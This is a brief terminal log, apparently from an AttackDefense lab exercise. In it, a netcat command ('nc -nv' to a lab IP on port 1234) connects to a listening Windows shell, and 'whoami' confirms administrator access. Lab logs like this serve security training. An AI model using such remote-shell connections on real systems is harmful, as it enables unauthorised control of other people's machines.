 root@attackdefense:~# nc -nv 10.4.21.221 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 10.4.21.221:1234.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>whoami
whoami
win-omcnbkr66mn\administrator
C:\Users\Administrator\Downloads>